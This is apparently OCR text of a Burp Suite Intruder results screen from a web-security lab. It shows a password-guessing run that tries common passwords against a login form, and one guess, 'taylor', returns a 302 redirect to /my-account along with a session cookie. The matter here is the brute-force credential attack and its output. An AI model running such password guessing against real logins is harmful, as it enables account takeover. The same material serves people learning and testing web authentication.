 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Inval... Comment
92 92 taylor 302 178
0 200 3326 1
1 1 123456 200 3326 1
2 2 password 200 3326 1
3 3 12345678 200 3326 1
4 4 qwerty 200 3326 1
5 5 123456789 200 3326 1
6 6 12345 200 3326 1
7 7 1234 200 3326 1
8 8 111111 200 3326 1
9 9 1234567 200 3326 1
10 10 dragon 200 3326 1
11 11 123123 200 3326 1
12 12 baseball 200 3326 1
13 13 abc123 200 3326 1
14 14 football 200 3326 1
15 15 monkey 200 3326 1
16 16 letmein 200 3326 1
17 17 shadow 200 3326 1
18 18 master 200 3326 1
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=TUzxlcNOhbRCUhjAC6plJ9mtXLI2T0xI; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search... 0 matches
Finished